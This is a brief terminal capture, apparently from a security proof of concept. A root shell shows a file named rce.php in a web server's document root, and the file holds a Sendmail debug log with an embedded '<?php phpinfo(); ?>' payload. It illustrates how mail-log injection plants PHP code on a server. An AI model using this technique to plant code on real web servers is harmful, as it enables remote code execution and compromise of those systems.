 root@ubuntu:/var/www/html# ls
index.html  rce.php  test  tmp
root@ubuntu:/var/www/html# cat rce.php
49995 <<< To: Alice@example.com
49995 <<< Subject: hello Alice
49995 <<< CC: somebodyelse@example.com
49995 <<<
49995 <<< <?php phpinfo(); ?>
49995 <<< [EOF]
49995 === CONNECT [127.0.0.1]
49995 <<< 220 ubuntu.lan ESMTP Sendmail 8.15.2/8.15.2/Debian-10; Thu, 4 Jul 2019 01:09:38
49995 >>> EHLO ubuntu.lan
49995 <<< 250-ubuntu.lan Hello localhost [127.0.0.1], pleased to meet you
49995 <<< 250-ENHANCEDSTATUSCODES
49995 <<< 250-PIPELINING
49995 <<< 250-EXPN
49995 <<< 250-VERB